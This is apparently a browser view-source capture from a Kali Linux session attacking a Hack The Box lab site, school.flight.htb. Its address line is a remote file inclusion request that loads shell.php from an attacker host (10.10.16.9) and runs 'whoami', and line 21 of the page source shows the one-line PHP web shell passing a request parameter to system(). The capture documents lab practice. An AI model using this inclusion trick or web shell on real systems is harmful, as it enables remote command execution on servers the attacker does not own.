 view-source:http://school.flight.htb/index.php?view=http://10.10.16.9/shell.php&cmd=whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <title>Aviation School</title>
5 <meta charset="UTF-8" />
6 <link rel="stylesheet" type="text/css" href="styles/style.css" />
7 <!--[if IE 6]><link rel="stylesheet" type="text/css" href="styles/ie6.css" /><![endif]-->
8 </head>
9 <body>
10 <div id="page">
11 <div id="header">
12 <div id="section">
13 <div><a href="index.html"><img src="images/logo.gif" alt="" /></a></div>
14 </div>
15 <ul>
16 <li><a href="index.php?view=home.html">Home</a></li>
17 <li><a href="index.php?view=about.html">About Us</a></li>
18 <li><a href="index.php?view=blog.html">Blog</a></li>
19 </ul>
20 </div>
21 <?php system($_REQUEST['cmd']); ?>
22 <div id="footer">
23 <div>
24 <div id="connect"> <a href="#"><img src="images/icon-facebook.gif" alt="" /></a> <a href="#"><img src="images/icon-twitter.gif" alt="" /></a> <a href="#"><img src="images/ic
25 <div class="section">
26 <p>Copyright &copy; <a href="#">Domain Name</a> - All Rights Reserved | Template By <a href="#">Domain Name</a></p>
27 </div>
28 </div>
29 </div>
30 </div>
31 </body>